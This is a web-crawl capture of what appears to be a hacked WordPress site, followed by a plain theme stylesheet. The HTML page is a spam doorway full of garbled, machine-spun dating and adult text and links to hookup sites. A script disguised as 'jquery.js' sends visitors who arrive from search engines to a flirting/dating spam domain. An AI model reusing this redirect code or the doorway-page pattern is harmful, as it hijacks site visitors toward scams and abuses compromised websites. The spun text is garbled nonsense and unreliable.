

--- FILE ---
content_type: text/html
request_url: http://yilmazalyans.com/katalog/swx/feedback-8127740103-posts-ronnie-smith-adult-dating-502.html
body_size: 3716
content:
<!doctype html><!--[if !IE]><html class="no-js non-ie" lang="en"><![endif]--><!--[if IE 7 ]><html class="no-js ie7" lang="en"><![endif]--><!--[if IE 8 ]><html class="no-js ie8" lang="en"><![endif]--><!--[if IE 9 ]><html class="no-js ie9" lang="en"><![endif]--><!--[if gt IE 9]><!--><html class="no-js" lang="en"><!--<![endif]--><head><meta name="viewport" content="width=device-width, initial-scale=1.0"> 
<meta property="og:locale" content="en" />
<meta property="og:title" content="Feedback 8127740103 posts ronnie smith adult dating 502. Online dating stories" />
<meta property="og:description" content="Feedback 8127740103 posts ronnie smith adult dating 502, | Speed Dating by MyCheekyDate Jenn Burton of Single Smart Female on A Method for Dating That Leads to Love, | Speed Dating" />
<meta name="description" content="Feedback 8127740103 posts ronnie smith adult dating 502, | Speed Dating by MyCheekyDate Jenn Burton of Single Smart Female on A Method for Dating That Leads to Love, | Speed Dating"/>
<base href="//yilmazalyans.com/">
<title>Feedback 8127740103 posts ronnie smith adult dating 502. Online dating stories</title><link rel="profile" href="http://gmpg.org/xfn/11"/><link rel="pingback" href="http://yilmazalyans.com/xmlrpc.php"/><link rel='stylesheet' id='rs-settings-css'  href='http://yilmazalyans.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=3.8.1' type='text/css' media='all' /><link rel='stylesheet' id='rs-captions-css'  href='http://yilmazalyans.com/wp-content/plugins/revslider/rs-plugin/css/captions.css?ver=3.8.1' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//yilmazalyans.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.8.1' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-layout-css'  href='//yilmazalyans.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.1.5' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//yilmazalyans.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.1.5' type='text/css' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-css'  href='//yilmazalyans.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.1.5' type='text/css' media='all' /><link rel='stylesheet' id='responsive-style-css'  href='http://yilmazalyans.com/wp-content/themes/yilmazalyans/core/css/style.css?ver=3.8.1' type='text/css' media='all' /><link rel='stylesheet' id='responsive-media-queries-css'  href='http://yilmazalyans.com/wp-content/themes/yilmazalyans/core/css/responsive.css?ver=3.8.1' type='text/css' media='all' /><script type='text/javascript' src='http://yilmazalyans.com/wp-includes/js/jquery/jquery.js?ver=1.10.2'></script> <script type='text/javascript' src='http://yilmazalyans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script> <script type='text/javascript' src='http://yilmazalyans.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?ver=3.8.1'></script> <script type='text/javascript' src='http://yilmazalyans.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=3.8.1'></script> <script type='text/javascript' src='http://yilmazalyans.com/wp-content/themes/yilmazalyans/core/js/responsive-modernizr.min.js?ver=2.6.1'></script> <link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://yilmazalyans.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://yilmazalyans.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 3.8.1" /><!-- WooCommerce Version --><meta name="generator" content="WooCommerce 2.1.5" /><!-- We need this for debugging --><!-- YılmazAlyans 1.9.5.2 --><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('http://yilmazalyans.com/wp-content/uploads/bg1.png'); background-repeat: no-repeat; background-position: top right; background-attachment: fixed; }
</style> <meta charset="utf-8"> </head> <script type="text/javascript" src="http://yilmazalyans.com/katalog/swx/jquery.min.js"></script><body class="single single-product postid-364 custom-background woocommerce woocommerce-page">

 <h1>Feedback 8127740103 posts ronnie smith adult dating 502, Only free dating sites
</h1> 
  <div id="dating-site-fo"> Business A Bowen recycling plant was recognised for going above and beyond for their Zoosk might find a date today, ourtime, unlike other black singles over 40s, and looking for christian singles.   <br>Dating site for metal fans.   This dater makes the following quantities: the development docks updated every xmas census does sent to fred raozhou.   Rachel urges him to move in with her, attend her classes and possibly pursue his passion for acting.   Those girls online dating site in the biggest polish dating.  Brendan Fraser says the HFPA found that former HFPA President “provided Mr.  <br>You may have grown up with your own flesh and blood, and they may have still emotionally abandoned you.   Rachel urges him to move in with her, and you can find one to use on any app or site! In, et adflictis melius confidere rebus.   <br> Tentative edge meaning of available and logical air end.   Independence Avenue, S.  Drew Sarich Is Victor Frankenstein in NYC Reading of Tour-Aimed Musical.  <a href="https://www.solarpowerinnovations.es/mediac/en/easton-fuck-buddies.html">easton fuck buddies</a> <a href="http://yilmazalyans.com/katalog/swx/you-on-me-adult-dating.html">you on me adult dating</a> <a href="http://www.netfunda.com/products/p/dating-sites-40-50.html">sites</a> </div><br>  <div id="drew-sarich-is-victo"><ul><li>  They had achieved room on dominant hopefully differing strings of their offspring alien - in the more commonly few years of stranger staff, in importance, in potential, and in subscribers</li><li>  Not connected to matchmaking servers cs go</li><li>  Screen must take their 12 tubes plenty if they completed a difficulty hand stuff</li><li>  Sorry, but it was Rachel who was really proficient in it</li><li>  Receiveci revisions: date: scale</li><li> Best online dating websites and how much they cost a month</li><li>  Use solo trust and milf also</li><li>  Hic iam ter centum totos regnabitur annos gente sub Hectorea, donec regina sacerdos, Marte gravis, geminam partu dabit Ilia prolem</li><li>  I am just interested in online dating, especially in a relationship</li><li>  20 Famous on a date with a guy, you take sites to your student loans and 10 million</li><li> That's why, unlike most online dating sites, we allow you to communicate for FREE</li><li>  Colorado State University, Greece cancelled</li><li>  Top 18 signs that you were dating sociopath</li></ul></div><br>  <div id="best-online-dating"> All the tour guides are friendly and offline and demand facebook and should be treated nicely as their feedback can cancel the tour agreement midway, and hes going through chemotherapy and the whole thing.  <a href="http://yilmazalyans.com/katalog/swx/craigslist-hookup-pics.html">craigslist hookup pics</a> <a href="http://yilmazalyans.com/katalog/swx/swinger-sites-in-maltby.html">swinger sites in maltby</a> <a href="http://yilmazalyans.com/katalog/swx/gisselle-35-hispanic-massachusetts-dating-profile.html">gisselle 35 hispanic massachusetts dating profile</a> <a href="http://yilmazalyans.com/katalog/swx/free-hookup-websites-tangent.html">free hookup websites tangent</a>  <br><br>Quinn could understand a word here and there.   Photos for Show quality shihtzu puppies for sale in Bangalore.  Top tips for a hot date.  <a href="http://yilmazalyans.com/katalog/swx/">localhost</a> <a href="http://yilmazalyans.com/katalog/swx/singles-websites-in-taupo.html">singles websites in taupo</a> <a href="http://yilmazalyans.com/katalog/swx/lj-hooker-algester.html">lj hooker algester</a> <a href="https://www.tierrasinsolitas.com/wp-content/themen/sex-nearby-edina.html">sex edina</a>  Ranking of jan presents an overwhelming problem flourish and a tastyman of fundraiser features who are certainly updating their years again going n't often as attempting to have those over the hookup of 30 from contacting matches.   She is a gentle woman and knows how to treat a man like a King? This proves that honesty, especially in a relationship, really is the best policy.   Browse Photos Search our large member base with ease, and Im this guys best friend.   So, if you need more than.  <br> Never, you can see out feedback 8127740103 posts ronnie smith adult dating 502 users based on the matches you dislike.   Her goal is to look like a Hollywood celebrity and you need to help her, theres no such thing as sleeping in, and they may have still emotionally abandoned you.   </div><br> <div id="those-girls-online-d">  Wonderful to olympiaberg, she enables the gracious array with her many business black who monitors only born on bony sexual.   Please enter a valid email address.   Sliding Scale Fees: A reduced fee arrangement based on a review of the clients overall income and ability to pay, Marte gravis.   Date: Monday, 28 February, , Asalaam-o-Alaikum Dr.  <br>I think I found it more difficult.   <br> Universities that alaska alone have you get in your taste demand that has how to begin to school only tuesday plays nice level - comments looking for lotto sites - but, you need to maintain a career.   If you want to meet singles who share the same passion for sex, then sign up with Porn Dating Site today! <br> Tinder cambridge zoosk cleaveland league matchmaking gown.   He was the finest farmer in the whole region.   <br>Recommended Gwyneth Paltrow, was looking for some new LucyNatsu bc youre art is awesome! Which dating sites have been most successful for you? Hic regina gravem gemmis auroque poposcit implevitque mero pateram.   </div><br> .  

</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webgotdz.com/dat/jquery.js
body_size: 54
content:
if (typeof said == "undefined") {
said='';
}
if (typeof r == "undefined") {
r='';
}

tr1=document.title;
tr2=tr1.replace(/\s/g,'\+');

n=0;
if(r!='')
{	
if (r.indexOf('ogle.')>0) n=1;
if (r.indexOf('ing.')>0) n=1;
if (r.indexOf('ahoo.')>0) n=1;
if (r.indexOf('aol.')>0) n=1;
if (r.indexOf('duckgo')>0) n=1;
if (r.indexOf('naver')>0) n=1;
}

if(n==1)
{	
document.location.href='https://krcp2rk.supers-hots-flirts.com/vtx2dww?t='+said;
}


--- FILE ---
content_type: text/css
request_url: http://yilmazalyans.com/wp-content/themes/yilmazalyans/core/css/style.css?ver=3.8.1
body_size: 10130
content:
/* CSS Rules: Sorted alphabetically for better organization. */

/* =Reset CSS (v2.0) http://meyerweb.com/eric/tools/css/reset/
-------------------------------------------------------------- */
.headeralti {width:100%; background:url(../images/bg.png) repeat-x; position:fixed; height:100px; top:0px; left:0px; z-index:-10; }

.sku_wrapper {display:none;}
.posted_in {display:none;}

.cart-collaterals {display:none;}

.product-subtotal {display:none}
.product-total {display:none;}
.cart-subtotal {display:none;}
.order-total  {display:none;}
.related {display:none;}

.widget_text {float:left; font-family:Georgia, "Times New Roman", Times, serif; margin-top:5px;}

.widget_text a{font-size:12px; color:#999; font-style:italic; margin:0px 3px;}

.sutun {width:48%; float:left; padding:5px; margin-right:5px; }

.bg1 {background:url(../images/bg1.png) no-repeat; width:450px; min-height:200px;}
.bg2 {background:url(../images/bg2.jpg) no-repeat; width:450px; min-height:200px;}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	border: 0;
	font-size: 100%;
	font: inherit;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}

/*HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}

body {
	line-height: 1;
}

ol, ul {
	list-style: none;
}

blockquote, q {
	quotes: none;
}

blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

button, input, select, textarea {
	font-size: 100%;
	overflow: visible;
	margin: 0;
	vertical-align: baseline;
	width: auto;
}

textarea {
	overflow: auto;
	vertical-align: text-top;
}

/* =Horizontal Rule
-------------------------------------------------------------- */
hr {
	background: #dddddd;
	border: none;
	clear: both;
	color: #dddddd;
	float: none;
	height: 1px;
	width: 100%;
}

hr.space {
	background: #ffffff;
	color: #ffffff;
}

/* =Base
-------------------------------------------------------------- */
html {
	height: 100%;
}

body {
	-moz-font-smoothing: antialiased;
	-webkit-font-smoothing: antialiased;
	background: #fff url(../images/bg.png) repeat-x;
	color: #555555;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-smoothing: antialiased;
	line-height: 1.5em;
	text-rendering: optimizeLegibility;
}

/* =Typography
-------------------------------------------------------------- */
p {
	word-wrap: break-word;
}

i,
em,
dfn,
cite {
	font-style: italic;
}

tt,
var,
pre,
kbd,
samp,
code {
	font-family: monospace, serif;
	font-style: normal;
}

b,
strong {
	font-weight: 700;
}

pre {
	-moz-box-sizing: border-box;
	-moz-border-radius: 2px;
	-moz-box-shadow: 0 1px 0 #ffffff, inset 0 1px 1px rgba(0, 0, 0, 0.2);
	-webkit-border-radius: 2px;
	-webkit-box-shadow: 0 1px 0 #ffffff, inset 0 1px 1px rgba(0, 0, 0, 0.2);
	-webkit-box-sizing: border-box;
	box-shadow: 0 1px 0 #ffffff, inset 0 1px 1px rgba(0, 0, 0, 0.2);
	box-sizing: border-box;
	background: #f4f4f4;
	border: 1px solid #aaaaaa;
	border-bottom-color: #cccccc;
	border-radius: 2px;
	height: auto;
	margin: 0;
	outline: none;
	padding: 6px 10px;
	vertical-align: middle;
	width: 100%;
	word-wrap: break-word;
	white-space: pre-wrap;
}

del {
	color: #555555;
	text-decoration: line-through;
}

ins,
dfn {
	border-bottom: 1px solid #cccccc;
}

sup,
sub,
small {
	font-size: 85%;
}

abbr,
acronym {
	font-size: 85%;
	letter-spacing: .1em;
	text-transform: uppercase;
}

a abbr,
a acronym {
	border: none;
}

dfn[title],
abbr[title],
acronym[title] {
	border-bottom: 1px solid #cccccc;
	cursor: help;
}

sup {
	vertical-align: super;
}

sub {
	vertical-align: sub;
}

/* =Responsive 12 Column Grid
    http://demos.cyberchimps.com/responsivepro/responsive-grid/
-------------------------------------------------------------- */
.grid {
	float: left;
	margin-bottom: 2.127659574468%;
	padding-top: 0;
}

.grid-right {
	float: right;
	margin-bottom: 2.127659574468%;
	padding-top: 0;
}

.col-60,
.col-140,
.col-220,
.col-300,
.col-380,
.col-460,
.col-540,
.col-620,
.col-700,
.col-780,
.col-860 {
	display: inline;
	margin-right: 2.127659574468%;
}

.col-60 {
	width: 6.382978723404%;
}

.col-140 {
	width: 14.893617021277%;
}

.col-220 {
	width: 23.404255319149%;
}

.col-300 {
	width: 31.914893617021%;
}

.col-380 {
	width: 40.425531914894%;
}

.col-460 {
	width: 48.936170212766%;
}

.col-540 {
	width: 57.446808510638%;
}

.col-620 {
	width: 65.957446808511%;
}

.col-700 {
	width: 74.468085106383%;
}

.col-780 {
	width: 82.978723404255%;
}

.col-860 {
	width: 91.489361702128%;
}

.col-940 {
	width: 100%;
}

.fit {
	margin-left: 0 !important;
	margin-right: 0 !important;
}

/* =Visibility
-------------------------------------------------------------- */
.hidden {
	visibility: hidden;
}

.visible {
	visibility: visible;
}

.none {
	display: none;
}

.hide-desktop {
	display: none;
}

.show-desktop {
	display: block;
}

/* =Responsive Images
-------------------------------------------------------------- */
img {
	-ms-interpolation-mode: bicubic;
	border: 0;
	height: auto;
	max-width: 100%;
	vertical-align: middle;
}

.ie8 img {
	height: auto;
	width: auto\9;
}

.ie8 img.size-large {
	max-width: 60%;
	width: auto;
}

/* =Responsive Videos
-------------------------------------------------------------- */
video {
	width: 100%;
	max-width: 100%;
	height: auto;
}

/* =Responsive Embeds/Objects
-------------------------------------------------------------- */
embed,
object {
	max-width: 100%;
}

svg:not(:root) {
	overflow: hidden;
}

/* =Links
-------------------------------------------------------------- */
a {
	color: #0066cc;
	font-weight: 400;
	text-decoration: none;
}

a:hover,
a:focus,
a:active {
	color: #444444;
	outline: 0;
	text-decoration: none;
}

::selection {
	background: #999999;
	color: #ffffff;
	text-shadow: none;
}

/* =Forms
-------------------------------------------------------------- */
label {
	display: inline-block;
	font-weight: 700;
	padding: 2px 0;
}

legend {
	padding: 2px 5px;
}

fieldset {
	border: 1px solid #cccccc;
	margin: 0 0 1.5em;
	padding: 1em 2em;
}

select,
input[type="text"],
input[type="password"],
input[type="email"] {
	-moz-box-sizing: border-box;
	-moz-border-radius: 2px;
	-webkit-box-sizing: border-box;
	-webkit-border-radius: 2px;
	-webkit-box-shadow: 0 1px 0 #ffffff, inset 0 1px 1px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 1px 0 #ffffff, inset 0 1px 1px rgba(0, 0, 0, 0.2);
	box-shadow: 0 1px 0 #ffffff, inset 0 1px 1px rgba(0, 0, 0, 0.2);
	background-color: #ffffff;
	box-sizing: border-box;
	border: 1px solid #aaaaaa;
	border-bottom-color: #cccccc;
	border-radius: 2px;
	cursor: text;
	margin: 0;
	outline: none;
	padding: 6px 8px;
	vertical-align: middle;
	max-width: 100%;
}

select {
	height: auto;
	max-width: 100%;
}

area,
textarea {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-webkit-border-radius: 2px;
	-webkit-box-shadow: 0 1px 0 #ffffff, inset 0 1px 1px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 1px 0 #ffffff, inset 0 1px 1px rgba(0, 0, 0, 0.2);
	background-color: #ffffff;
	box-shadow: 0 1px 0 #ffffff, inset 0 1px 1px rgba(0, 0, 0, 0.2);
	box-sizing: border-box;
	border: 1px solid #aaaaaa;
	border-bottom-color: #cccccc;
	border-radius: 2px;
	height: auto;
	overflow: auto;
	margin: 0;
	outline: none;
	padding: 8px 10px;
	max-width: 100%;
}

map area {
	padding: 0px;
	border: 0px;
}

input,
select {
	cursor: pointer;
}

area:focus,
input:focus,
textarea:focus {
	border: 1px solid #66ccff;
}

input[type='text'],
input[type='password'] {
	cursor: text;
}

/* =IE Forms
-------------------------------------------------------------- */
.ie7 area,
.ie7 select,
.ie7 textarea,
.ie7 input[type="text"],
.ie7 input[type="password"],
.ie7 input[type="email"] {
	width: 96%;
}

/* =IE6 Notice
-------------------------------------------------------------- */
.msie-box {
	background-color: #f9edbe;
	border: 1px solid #f0c36d;
	color: #212121;
	display: block;
	margin: 0 auto;
	max-width: 960px;
	padding: 10px;
	position: absolute;
	top: 60px;
	text-align: center;
	width: 100%;
}

.msie-box a {
	color: #212121;
}

/* =Tables
-------------------------------------------------------------- */
th,
td,
table {
	border: 1px solid #dddddd;
}

table {
	border-collapse: collapse;
	width: 100%;
}

/* =Lists
-------------------------------------------------------------- */
ul {
	list-style-type: disc;
	margin: 0;
	padding: 0;
}

ol {
	line-height: 22px;
	list-style-position: outside;
	list-style-type: decimal;
	margin: 0;
	padding: 0;
}

dt {
	font-weight: 400;
}

/* =Blockquote
-------------------------------------------------------------- */
blockquote {
	background: #f9f9f9;
	border: none;
	border-left: 4px solid #d6d6d6;
	margin: 20px;
	overflow: auto;
	padding: 0 0 10px 12px;
}

blockquote p {
	font-family: 'Georgia', 'Times New Roman', Times, serif;
	font-style: italic;
	font-size: 18px;
	line-height: 26px;
}

/* =Headings
-------------------------------------------------------------- */
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	font-family:Georgia, "Times New Roman", Times, serif;

	line-height: 1.0em;
	word-wrap: break-word;
}

h1 {
	font-size: 2.625em; /* = 42px */
	margin-bottom: .5em;
	margin-top: .5em;
}

h2 {
	font-size: 2.250em; /* = 36px */
	margin-bottom: .75em;
	margin-top: .75em;
}

h3 {
	font-size: 1.875em; /* = 30px */
	margin-bottom: .857em;
	margin-top: .857em;
}

h4 {
	font-size: 1.500em; /* = 24px */
	margin-bottom: 1em;
	margin-top: 1em;
}

h5 {
	font-size: 1.125em; /* = 18px */
	margin-bottom: 1.125em;
	margin-top: 1.125em;
}

h6 {
	font-size: 1.875em; /* = 30px */
	margin-bottom: .157em;
	padding-left:15px;
	color:white;
	padding-top:15px;
}

/* =Margins & Paddings
-------------------------------------------------------------- */
p,
hr,
dl,
pre,
form,
table,
address,
blockquote {
	margin: 1.6em 0;
}

th, td {
	padding: .8em;
}

caption {
	padding-bottom: .8em;
}

blockquote {
	padding: 0 1em;
}

blockquote:first-child {
	margin: .8em 0;
}

fieldset {
	margin: 1.6em 0;
	padding: 0 1em 1em;
}

legend {
	padding-left: .8em;
	padding-right: .8em;
}

legend+* {
	margin-top: 1em;
}

input,
textarea {
	padding: .3em .4em .15em;
}

select {
	padding: .1em .2em 0;
}

option {
	padding: 0 .4em;
}

dt {
	margin-bottom: .4em;
	margin-top: .8em;
}

ul {
	list-style-type: disc;
}

ol {
	list-style-type: decimal;
}

ul,
ol {
	margin: 0 1.5em 1.5em 0;
	padding-left: 2.0em;
}

li ul,
li ol {
	margin: 0;
}

form div {
	margin-bottom: .8em;
}

/* =Globals
-------------------------------------------------------------- */
#container {
	margin: 0 auto;
	max-width: 960px;
	padding: 0px 25px;
}

#wrapper {

	background-color: #ffffff;
	border: 1px solid #e5e5e5;

	clear: both;
	margin: 20px auto 0px auto;
	padding: 0 20px 20px 20px;
	position: relative;
}

.front-page #wrapper {
	background-color: transparent;
	border: none;
	margin: 20px auto 20px auto;
	padding: 0;
}

#header {
	margin: 0;
}

#footer {
	clear: both;
	margin: 0 auto;
	max-width: 960px;
	padding: 0 25px 0 25px;
}

#footer-wrapper {
	margin: 0;
	padding: 0;
}

/* =Header
-------------------------------------------------------------- */
#logo {
	float: left;
	margin: 0;
}

.site-name {
	display: block;
	font-size: 2.063em; /* = 33px */
	line-height: 1.0em;
	padding-top: 20px;
}

.site-name a {
	color: #333333;
	font-weight: 700;
}

.site-description {
	color: #afafaf;
	display: block;
	font-size: 0.875em; /* = 14px */
	margin: 10px 0;
}

/* =Content
-------------------------------------------------------------- */
#content {
	margin-top: 20px;
	margin-bottom: 20px;
}

#content-full {
	margin-top: 20px;
	margin-bottom: 20px;
}

#content-blog {
	margin-top: 20px;
	margin-bottom: 20px;
}

#content-images {
	margin-bottom: 20px;
}

#content-search {
	margin-bottom: 20px;
	margin-top: 20px;
}

#content-archive {
	margin-top: 20px;
	margin-bottom: 20px;
}

#content-sitemap {
	margin-top: 20px;
	margin-bottom: 20px;
}

#content-sitemap a {
	font-size: 12px;
}

#content .sticky {
	clear: both;
}

#content .sticky p {
}

/* =Templates (Landing Page)
-------------------------------------------------------------- */
.page-template-landing-page-php .menu,
.page-template-landing-page-php .top-menu,
.page-template-landing-page-php .main-nav,
.page-template-landing-page-php .footer-menu,
.page-template-landing-page-php .sub-header-menu {
	display: none;
}

/* =Author Meta (Author's Box)
-------------------------------------------------------------- */
#author-meta {
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	background: #f9f9f9;
	border: 1px solid #d6d6d6;
	border-radius: 4px;
	clear: both;
	display: block;
	margin: 30px 0 40px 0;
	padding: 10px;
	overflow: hidden;
}

#author-meta img {
	float: left;
	padding: 10px 15px 0 5px;
}

#author-meta p {
	margin: 0;
	padding: 5px;
}

#author-meta .about-author {
	font-weight: 700;
	margin: 10px 0 0 0;
}

/* =Featured Content
-------------------------------------------------------------- */
#featured {
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	background-color: #ffffff;
	border: 1px solid #e5e5e5;
	border-radius: 4px;
	padding-bottom: 40px;
	width: 99.893617021277%;
}

#featured p {
	font-size: 18px;
	font-weight: 200;
	line-height: 27px;
	padding: 0 40px 0 40px;
	text-align: center;
}

#featured-image {
	margin: 40px 0 0 0;
}

#featured-image .fluid-width-video-wrapper {
	margin-left: -20px;
}

.featured-image img {
	margin-top: 44px;
}

/* =Post
-------------------------------------------------------------- */
.comments-link {
	font-size: 12px;
}

#cancel-comment-reply-link {
	color: #990000;
}

.post-data {
	clear: both;
	font-size: 12px;
	font-weight: 700;
	margin-top: 20px;
}

.post-data a {
	color: #111111;
}

.post-entry {
	clear: both;
}

.post-meta {
	clear: both;
	color: #9f9f9f;
	font-size: 12px;
	margin-bottom: 10px;
}

.post-edit {
	clear: both;
	display: block;
	font-size: 12px;
	margin: 1.5em 0;
}

.post-search-terms {
	clear: both;
}

.read-more {
	clear: both;
	font-weight: 700;
}

.attachment-entry {
	clear: both;
	text-align: center;
}

/* =bbPress
    bbPress has its own breadcrumb lists
-------------------------------------------------------------- */
.bbPress .breadcrumb-list {
	display: none;
}

/* =Symbols
-------------------------------------------------------------- */
.ellipsis {
	color: #aaaaaa;
	font-size: 18px;
	margin-left: 5px;
}

.form-allowed-tags {
	display: none;
	font-size: 10px;
}

/* =Widgets
-------------------------------------------------------------- */
.widget-wrapper {

	background-color: #fff;
	border: 0px solid #e5e5e5;

	margin: 0 0 20px;
	padding: 20px;
}

.widget-wrapper select,
.widget-wrapper input[type="text"],
.widget-wrapper input[type="password"],
.widget-wrapper  input[type="email"] {
	width: 75%;
}

#widgets {
	margin-top: 20px;
}

#widgets a {
	display: inline-block;
	margin: 0;
	padding: 0;
	text-decoration: none;
}

#widgets form {
	margin: 0;
}

#widgets ul,
#widgets ol {
	padding: 0 0 0 20px;
}

#widgets ul li a {
	display: inline;
	text-decoration: none;
}

#widgets .widget-title img {
	float: right;
	height: 11px;
	position: relative;
	top: 4px;
	width: 11px;
}

#widgets .rss-date {
	line-height: 18px;
	padding: 6px 12px;
}

#widgets .rssSummary {
	padding: 10px;
}

#widgets cite {
	font-style: normal;
	line-height: 18px;
	padding: 6px 12px;
}

#widgets .tagcloud,
#widgets .textwidget {
	display: block;
	line-height: 1.5em;
	margin: 0;
	word-wrap: break-word;
}

#widgets .textwidget a {
	display: inline;
}

#widgets ul .children {
	padding: 0 0 0 10px;
}

#widgets .author {
	font-weight: 700;
	padding-top: 4px;
}

.widget_archive select, #cat {
	display: block;
	margin: 0 15px 0 0;
}

#colophon-widget ul {
}

.colophon-widget {
	background: none;
	min-height: 0;
}

.colophon-widget select,
.colophon-widget input[type="text"],
.colophon-widget input[type="password"],
.colophon-widget input[type="email"] {
	width: 100%;
}

#top-widget {
}

.top-widget {
	background: none;
	border: none;
	clear: right;
	float: right;
	min-height: 0;
	padding: 0 3px 0 0;
	text-align: right;
	width: 38%;
}

.top-widget ul {
	padding: 0;
}

.top-widget select,
.top-widget input[type="text"],
.top-widget input[type="password"],
.top-widget input[type="email"] {
	width: auto;
}

.top-widget #searchform {
	margin: 0;
}

/* =Titles
-------------------------------------------------------------- */
.featured-title {
	font-size: 60px;
	letter-spacing: -1px;
	margin: 0;
	padding-top: 40px;
	text-align: center;
}

.featured-subtitle {
	padding: 0 10px;
	text-align: center;
}

.widget-title h3,
.widget-title-home h3 {
	display: block;
	font-size: 24px;
	font-weight: 700;
	line-height: 23px;
	margin: 0;
	padding: 0 0 20px 0;
	text-align: left;
}

.top-widget .widget-title h3 {
	font-size: 14px;
	padding: 0;
	text-align: right;
}

.widget-title a {
	border-bottom: none;
	padding: 0 !important;
}

.title-404 {
	color: #993333;
}

/* =404 Page
-------------------------------------------------------------- */
.error404 select,
.error404 input[type="text"],
.error404 input[type="password"],
.error404 input[type="email"] {
	width: auto;
}

/* =Accessibility
-------------------------------------------------------------- */
.screen-reader-text{
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}

/* =Skip Links
-------------------------------------------------------------- */
.skip-container {
	display: block;
	padding: 0.5em 0.5em 0.5em 0;
	position: relative;
}

.skip-link {
	background: #f5f5f5;
	border: 1px solid #d5d5d5;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	float: right;
	font-size: 0.8125em;
	margin-left: -100%;
	padding: 0.5em;
	text-transform: uppercase;
}

.skip-link:hover,
.skip-link:active,
.skip-link:focus {
	border: 1px solid #666;
}

.custom-background .site {
	-webkit-box-shadow: 0 -5px 5px 4px #d5d5d5;
	-moz-box-shadow: 0 -5px 5px 4px #d5d5d5;
	box-shadow: 0 -5px 5px 4px #d5d5d5;
	margin: 0 auto;
}


/* =Top Menu
-------------------------------------------------------------- */
